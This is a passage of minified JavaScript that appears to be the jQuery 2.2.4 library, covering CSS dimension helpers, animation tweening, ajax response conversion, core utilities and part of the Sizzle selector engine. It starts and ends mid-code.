a=n===(r?"border":"content")?4:"width"===t?1:0,s=0;a<4;a+=2)"margin"===n&&(s+=ue.css(e,n+Ae[a],!0,i)),r?("content"===n&&(s-=ue.css(e,"padding"+Ae[a],!0,i)),"margin"!==n&&(s-=ue.css(e,"border"+Ae[a]+"Width",!0,i))):(s+=ue.css(e,"padding"+Ae[a],!0,i),"padding"!==n&&(s+=ue.css(e,"border"+Ae[a]+"Width",!0,i)));return s}function A(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,a=et(e),s="border-box"===ue.css(e,"boxSizing",!1,a);if(i<=0||null==i){if(i=I(e,t,a),(i<0||null==i)&&(i=e.style[t]),Ze.test(i))return i;r=s&&(oe.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(s?"border":"content"),r,a)+"px"}function D(e,t){for(var n,r,i,a=[],s=0,o=e.length;s<o;s++)r=e[s],r.style&&(a[s]=Fe.get(r,"olddisplay"),n=r.style.display,t?(a[s]||"none"!==n||(r.style.display=""),""===r.style.display&&De(r)&&(a[s]=Fe.access(r,"olddisplay",F(r.nodeName)))):(i=De(r),"none"===n&&i||Fe.set(r,"olddisplay",i?n:ue.css(r,"display"))));for(s=0;s<o;s++)r=e[s],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?a[s]||"":"none"));return e}function L(e,t,n,r,i){return new L.prototype.init(e,t,n,r,i)}function H(){return n.setTimeout(function(){ct=void 0}),ct=ue.now()}function M(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)n=Ae[r],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function q(e,t,n){for(var r,i=(Q.tweeners[t]||[]).concat(Q.tweeners["*"]),a=0,s=i.length;a<s;a++)if(r=i[a].call(n,t,e))return r}function B(e,t,n){var r,i,a,s,o,c,u,l,f=this,h={},d=e.style,p=e.nodeType&&De(e),m=Fe.get(e,"fxshow");n.queue||(o=ue._queueHooks(e,"fx"),null==o.unqueued&&(o.unqueued=0,c=o.empty.fire,o.empty.fire=function(){o.unqueued||c()}),o.unqueued++,f.always(function(){f.always(function(){o.unqueued--,ue.queue(e,"fx").length||o.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],u=ue.css(e,"display"),l="none"===u?Fe.get(e,"olddisplay")||F(e.nodeName):u,"inline"===l&&"none"===ue.css(e,"float")&&(d.display="inline-block")),n.overflow&&(d.overflow="hidden",f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],lt.exec(i)){if(delete t[r],a=a||"toggle"===i,i===(p?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;p=!0}h[r]=m&&m[r]||ue.style(e,r)}else u=void 0;if(ue.isEmptyObject(h))"inline"===("none"===u?F(e.nodeName):u)&&(d.display=u);else{m?"hidden"in m&&(p=m.hidden):m=Fe.access(e,"fxshow",{}),a&&(m.hidden=!p),p?ue(e).show():f.done(function(){ue(e).hide()}),f.done(function(){var t;Fe.remove(e,"fxshow");for(t in h)ue.style(e,t,h[t])});for(r in h)s=q(p?m[r]:0,r,f),r in m||(m[r]=s.start,p&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}}function W(e,t){var n,r,i,a,s;for(n in e)if(r=ue.camelCase(n),i=t[r],a=e[n],ue.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==r&&(e[r]=a,delete e[n]),s=ue.cssHooks[r],s&&"expand"in s){a=s.expand(a),delete e[r];for(n in a)n in e||(e[n]=a[n],t[n]=i)}else t[r]=i}function Q(e,t,n){var r,i,a=0,s=Q.prefilters.length,o=ue.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var t=ct||H(),n=Math.max(0,u.startTime+u.duration-t),r=n/u.duration||0,a=1-r,s=0,c=u.tweens.length;s<c;s++)u.tweens[s].run(a);return o.notifyWith(e,[u,a,n]),a<1&&c?n:(o.resolveWith(e,[u]),!1)},u=o.promise({elem:e,props:ue.extend({},t),opts:ue.extend(!0,{specialEasing:{},easing:ue.easing._default},n),originalProperties:t,originalOptions:n,startTime:ct||H(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ue.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return t?(o.notifyWith(e,[u,1,0]),o.resolveWith(e,[u,t])):o.rejectWith(e,[u,t]),this}}),l=u.props;for(W(l,u.opts.specialEasing);a<s;a++)if(r=Q.prefilters[a].call(u,e,l,u.opts))return ue.isFunction(r.stop)&&(ue._queueHooks(u.elem,u.opts.queue).stop=ue.proxy(r.stop,r)),r;return ue.map(l,q,u),ue.isFunction(u.opts.start)&&u.opts.start.call(e,u),ue.fx.timer(ue.extend(c,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function U(e){return e.getAttribute&&e.getAttribute("class")||""}function V(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,a=t.toLowerCase().match(xe)||[];if(ue.isFunction(n))for(;r=a[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function $(e,t,n,r){function i(o){var c;return a[o]=!0,ue.each(e[o]||[],function(e,o){var u=o(t,n,r);return"string"!=typeof u||s||a[u]?s?!(c=u):void 0:(t.dataTypes.unshift(u),i(u),!1)}),c}var a={},s=e===It;return i(t.dataTypes[0])||!a["*"]&&i("*")}function z(e,t){var n,r,i=ue.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ue.extend(!0,e,r),e}function K(e,t,n){for(var r,i,a,s,o=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in o)if(o[i]&&o[i].test(r)){c.unshift(i);break}if(c[0]in n)a=c[0];else{for(i in n){if(!c[0]||e.converters[i+" "+c[0]]){a=i;break}s||(s=i)}a=a||s}if(a)return a!==c[0]&&c.unshift(a),n[a]}function J(e,t,n,r){var i,a,s,o,c,u={},l=e.dataTypes.slice();if(l[1])for(s in e.converters)u[s.toLowerCase()]=e.converters[s];for(a=l.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!c&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=a,a=l.shift())if("*"===a)a=c;else if("*"!==c&&c!==a){if(s=u[c+" "+a]||u["* "+a],!s)for(i in u)if(o=i.split(" "),o[1]===a&&(s=u[c+" "+o[0]]||u["* "+o[0]])){s===!0?s=u[i]:u[i]!==!0&&(a=o[0],l.unshift(o[1]));break}if(s!==!0)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+c+" to "+a}}}return{state:"success",data:t}}function X(e,t,n,r){var i;if(ue.isArray(t))ue.each(t,function(t,i){n||kt.test(e)?r(e,i):X(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==ue.type(t))r(e,t);else for(i in t)X(e+"["+i+"]",t[i],n,r)}function G(e){return ue.isWindow(e)?e:9===e.nodeType&&e.defaultView}var Y=[],Z=n.document,ee=Y.slice,te=Y.concat,ne=Y.push,re=Y.indexOf,ie={},ae=ie.toString,se=ie.hasOwnProperty,oe={},ce="2.2.4",ue=function(e,t){return new ue.fn.init(e,t)},le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,fe=/^-ms-/,he=/-([\da-z])/gi,de=function(e,t){return t.toUpperCase()};ue.fn=ue.prototype={jquery:ce,constructor:ue,selector:"",length:0,toArray:function(){return ee.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:ee.call(this)},pushStack:function(e){var t=ue.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return ue.each(this,e)},map:function(e){return this.pushStack(ue.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(ee.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:ne,sort:Y.sort,splice:Y.splice},ue.extend=ue.fn.extend=function(){var e,t,n,r,i,a,s=arguments[0]||{},o=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[o]||{},o++),"object"==typeof s||ue.isFunction(s)||(s={}),o===c&&(s=this,o--);o<c;o++)if(null!=(e=arguments[o]))for(t in e)n=s[t],r=e[t],s!==r&&(u&&r&&(ue.isPlainObject(r)||(i=ue.isArray(r)))?(i?(i=!1,a=n&&ue.isArray(n)?n:[]):a=n&&ue.isPlainObject(n)?n:{},s[t]=ue.extend(u,a,r)):void 0!==r&&(s[t]=r));return s},ue.extend({expando:"jQuery"+(ce+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ue.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!ue.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){var t;if("object"!==ue.type(e)||e.nodeType||ue.isWindow(e))return!1;if(e.constructor&&!se.call(e,"constructor")&&!se.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(t in e);return void 0===t||se.call(e,t)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?ie[ae.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;e=ue.trim(e),e&&(1===e.indexOf("use strict")?(t=Z.createElement("script"),t.text=e,Z.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(fe,"ms-").replace(he,de)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(s(e))for(n=e.length;r<n&&t.call(e[r],r,e[r])!==!1;r++);else for(r in e)if(t.call(e[r],r,e[r])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(le,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(s(Object(e))?ue.merge(n,"string"==typeof e?[e]:e):ne.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:re.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],a=0,s=e.length,o=!n;a<s;a++)r=!t(e[a],a),r!==o&&i.push(e[a]);return i},map:function(e,t,n){var r,i,a=0,o=[];if(s(e))for(r=e.length;a<r;a++)i=t(e[a],a,n),null!=i&&o.push(i);else for(a in e)i=t(e[a],a,n),null!=i&&o.push(i);return te.apply([],o)},guid:1,proxy:function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),ue.isFunction(e))return r=ee.call(arguments,2),i=function(){return e.apply(t||this,r.concat(ee.call(arguments)))},i.guid=e.guid=e.guid||ue.guid++,i},now:Date.now,support:oe}),"function"==typeof Symbol&&(ue.fn[Symbol.iterator]=Y[Symbol.iterator]),ue.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){ie["[object "+t+"]"]=t.toLowerCase()});var pe=function(e){function t(e,t,n,r){var i,a,s,o,c,u,f,d,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!r&&((t?t.ownerDocument||t:q)!==T&&E(t),t=t||T,k)){if(11!==m&&(u=ve.exec(e)))if(i=u[1]){if(9===m){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&H(t,s)&&s.id===i)return n.push(s),n}else{if(u[2])return Y.apply(n,t.getElementsByTagName(e)),n;if((i=u[3])&&S.getElementsByClassName&&t.getElementsByClassName)return Y.apply(n,t.getElementsByClassName(i)),n}if(S.qsa&&!V[e+" "]&&(!A||!A.test(e))){if(1!==m)p=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((o=t.getAttribute("id"))?o=o.replace(be,"\\$&"):t.setAttribute("id",o=M),f=x(e),a=f.length,c=he.test(o)?"#"+o:"[id='"+o+"']";a--;)f[a]=c+" "+h(f[a]);d=f.join(","),p=ye.test(e)&&l(t.parentNode)||t}if(d)try{return Y.apply(n,p.querySelectorAll(d)),n}catch(e){}finally{o===M&&t.removeAttribute("id")}}}return O(e.replace(oe,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>R.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[M]=!0,e}function i(e){var t=T.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),r=n.length;r--;)R.attrHandle[n[r]]=t}function s(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||z)-(~e.sourceIndex||z);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function o(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function c(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function u(e){return r(function(t){return t=+t,r(function(n,r){for(var i,a=e([],n.length,t),s=a.length;s--;)n[i=a[s]]&&(n[i]=!(r[i]=n[i]))})})}function l(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function f(){}function h(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===r,a=W++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,a)}:function(t,n,s){var o,c,u,l=[B,a];if(s){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,s))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if(u=t[M]||(t[M]={}),c=u[t.uniqueID]||(u[t.uniqueID]={}),(o=c[r])&&o[0]===B&&o[1]===a)return l[2]=o[2];if(c[r]=l,l[2]=e(t,n,s))return!0}}}function p(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function m(e,n,r){for(var i=0,a=n.length;i<a;i++)t(e,n[i],r);return r}function g(e,t,n,r,i){for(var a,s=[],o=0,c=e.length,u=null!=t;o<c;o++)(a=e[o])&&(n&&!n(a,r,i)||(s.push(a),u&&t.push(o)));return s}function v(e,t,n,i,a,s){return i&&!i[M]&&(i=v(i)),a&&!a[M]&&(a=v(a,s)),r(function(r,s,o,c){var u,l,f,h=[],d=[],p=s.length,v=r||m(t||"*",o.nodeType?[o]:o,[]),y=!e||!r&&t?v:g(v,h,e,o,c),b=n?a||(r?e:p||i)?[]:s:y;if(n&&n(y,b,o,c),i)for(u=g(b,d),i(u,[],o,c),l=u.length;l--;)(f=u[l])&&(b[d[l]]=!(y[d[l]]=f));if(r){if(a||e){if(a){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);a(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=a?ee(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=g(b===s?b.splice(p,b.length):b),a?a(null,s,b,c):Y.apply(s,b)})}function y(e){for(var t,n,r,i=e.length,a=R.relative[e[0].type],s=a||R.relative[" "],o=a?1:0,c=d(function(e){return e===t},s,!0),u=d(function(e){return ee(t,e)>-1},s,!0),l=[function(e,n,r){var i=!a&&(r||n!==N)||((t=n).nodeType?c(e,n,r):u(e,n,r));return t=null,i}];o<i;o++)if(n=R.relative[e[o].type])l=[d(p(l),n)];else{if(n=R.filter[e[o].type].apply(null,e[o].matches),n[M]){for(r=++o;r<i&&!R.relative[e[r].type];r++);return v(o>1&&p(l),o>1&&h(e.slice(0,o-1).concat({value:" "===e[o-2].type?"*":""})).replace(oe,"$1"),n,o<r&&y(e.slice(o,r)),r<i&&y(e=e.slice(r)),r<i&&h(e))}l.push(n)}return p(l)}function b(e,n){var i=n.length>0,a=e.length>0,s=function(r,s,o,c,u){var l,f,h,d=0,p="0",m=r&&[],v=[],y=N,b=r||a&&R.find.TAG("*",u),w=B+=null==y?1:Math.random()||.1,S=b.length;for(u&&(N=s===T||s||u);p!==S&&null!=(l=b[p]);p++){if(a&&l){for(f=0,s||l.ownerDocument===T||(E(l),o=!k);h=e[f++];)if(h(l,s||T,o)){c.push(l);break}u&&(B=w)}i&&((l=!h&&l)&&d--,r&&m.push(l))}if(d+=p,i&&p!==d){for(f=0;h=n[f++];)h(m,v,s,o);if(r){if(d>0)for(;p--;)m[p]||v[p]||(v[p]=X.call(c));v=g(v)}Y.apply(c,v),u&&!r&&v.length>0&&d+n.length>1&&t.uniqueSort(c)}return u&&(B=w,N=y),m};return i?r(s):s}var w,S,R,_,P,x,j,O,N,F,I,E,T,C,k,A,D,L,H,M="sizzle"+1*new Date,q=e.document,B=0,W=0,Q=n(),U=n(),V=n(),$=function(e,t){return e===t&&(I=!0),0},z=1<<31,K={}.hasOwnProperty,J=[],X=J.pop,G=J.push,Y=J.push,Z=J.slice,ee=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",re="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ie="\\["+ne+"*("+re+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+re+"))|)"+ne+"*\\]",ae=":("+re+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),oe=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),ce=new RegExp("^"+ne+"*,"+ne+"*"),ue=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),le=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),fe=new RegExp(ae),he=new RegExp("^"+re+"$"),de={ID:new RegExp("^#("+re+")"),CLASS:new RegExp("^\\.("+re+")"),TAG:new RegExp("^("+re+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,be=/'|\\/g,we=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),Se=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},Re=function(){E()};try{Y.apply(J=Z.call(q.childNodes),q.childNodes),J[q.childNodes.length].nodeType}catch(e){Y={apply:J.length?function(e,t){G.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}S=t.support={},P=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},E=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:q;return r!==T&&9===r.nodeType&&r.documentElement?(T=r,C=T.documentElement,k=!P(T),(n=T.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Re,!1):n.attachEvent&&n.attachEvent("onunload",Re)),S.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),S.getElementsByTagName=i(function(e){return e.appendChild(T.createComment("")),!e.getElementsByTagName("*").length}),S.getElementsByClassName=ge.test(T.getElementsByClassName),S.getById=i(function(e){return C.appendChild(e).id=M,!T.getElementsByName||!T.getElementsByName(M).length}),S.getById?(R.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&k){var n=t.getElementById(e);return n?[n]:[]}},R.filter.ID=function(e){var t=e.replace(we,Se);return function(e){return e.getAttribute("id")===t}}):(delete R.find.ID,R.filter.ID=function(e){var t=e.replace(we,Se);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),R.find.TAG=S.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):S.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[i++];)1===n.nodeType&&r.push(n);return r}return a},R.find.CLASS=S.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&k)return t.getElementsByClassName(e)},D=[],A=[],(S.qsa=ge.test(T.querySelectorAll))&&(i(function(e){C.appendChild(e).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||A.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+M+"-]").length||A.push("~="),e.querySelectorAll(":checked").length||A.push(":checked"),e.querySelectorAll("a#"+M+"+*").length||A.push(".#.+[+~]")}),i(function(e){var t=T.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&A.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||A.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),A.push(",.*:")})),(S.matchesSelector=ge.test(L=C.matches||C.webkitMatchesSelector||C.mozMatchesSelector||C.oMatchesSelector||C.msMatchesSelector))&&i(function(e){S.disconnectedMatch=L.call(e,"div"),L.call(e,"[s!='']:x"),D.push("!=",ae)}),A=A.length&&new RegExp(A.join("|")),D=D.length&&new RegExp(D.join("|")),t=ge.test(C.compareDocumentPosition),H=t||ge.test(C.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},$=t?function(e,t){if(e===t)return I=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!S.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument===q&&H(q,e)?-1:t===T||t.ownerDocument===q&&H(q,t)?1:F?ee(F,e)-ee(F,t):0:4&n?-1:1)}:function(e,t){if(e===t)return I=!0,0;var n,r=0,i=e.parentNode,a=t.parentNode,o=[e],c=[t];if(!i||!a)return e===T?-1:t===T?1:i?-1:a?1:F?ee(F,e)-ee(F,t):0;if(i===a)return s(e,t);for(n=e;n=n.parentNode;)o.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;o[r]===c[r];)r++;return r?s(o[r],c[r]):o[r]===q?-1:c[r]===q?1:0},T):T},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==T&&E(e),n=n.replace(le,"='$1']"),S.matchesSelector&&k&&!V[n+" "]&&(!D||!D.test(n))&&(!A||!A.test(n)))try{var r=L.call(e,n);if(r||S.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,T,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==T&&E(e),H(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==T&&E(e);var n=R.attrHandle[t.toLowerCase()],r=n&&K.call(R.attrHandle,t.toLowerCase())?n(e,t,!k):void 0;return void 0!==r?r:S.attributes||!k?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(I=!S.detectDuplicates,F=!S.sortStable&&e.slice(0),e.sort($),I){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return F=null,e},_=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=_(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=_(t);return n},R=t.selectors={cacheLength:50,createPseudo:r,match:de,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(we,Se),e[3]=(e[3]||e[4]||e[5]||"").replace(we,Se),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return de.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&fe.test(n)&&(t=x(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(we,Se).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=Q[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&Q(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var a=t.attr(i,e);return null==a?"!="===n:!n||(a+="","="===n?a===r:"!="===n?a!==r:"^="===n?r&&0===a.indexOf(r):"*="===n?r&&a.indexOf(r)>-1:"$="===n?r&&a.slice(-r.length)===r:"~="===n?(" "+a.replace(se," ")+" ").indexOf(r)>-1:"|="===n&&(a===r||a.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var a="nth"!==e.slice(0,3),s="last"!==e.slice(-4),o="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,c){var u,l,f,h,d,p,m=a!==s?"nextSibling":"previousSibling",g=t.parentNode,v=o&&t.nodeName.toLowerCase(),y=!c&&!o,b=!1;if(g){if(a){for(;m;){for(h=t;h=h[m];)if(o?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?g.firstChild:g.lastChild],s&&y){for(h=g,f=h[M]||(h[M]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[e]||[],d=u[0]===B&&u[1],b=d&&u[2],h=d&&g.childNodes[d];h=++d&&h&&h[m]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===t){l[e]=[B,d,b];break}}else if(y&&(h=t,f=h[M]||(h[M]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[e]||[],d=u[0]===B&&u[1],b=d),b===!1)for(;(h=++d&&h&&h[m]||(b=d=0)||p.pop())&&((o?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++b||(y&&(f=h[M]||(h[M]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),l[e]=[B,b]),h!==t)););return b-=i,b===r||b%r===0&&b/r>=0}}},PSEUDO:function(e,n){var i,a=R.pseudos[e]||R.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[M]?a(n):a.length>1?(i=[e,e,"",n],R.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=a(e,n),s=i.length;s--;)r=ee(e,i[s]),e[r]=!(t[r]=i[s])}):function(e){return a(e,0,i)}):a}},pseudos:{not:r(function(e){var t=[],n=[],i=j(e.replace(oe,"$1"));return i[M]?r(function(e,t,n,r){for(var a,s=i(e,null,r,[]),o=e.length;o--;)(a=s[o])&&(e[o]=!(t[o]=a))}):function(e,r,a){return t[0]=e,i(t,null,a,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(we,Se),function(t){return(t.textContent||t.innerText||_(t)).indexOf(e)>-1}}),lang:r(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(we,Se).toLowerCase(),function(t){var n;do if(n=k?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return 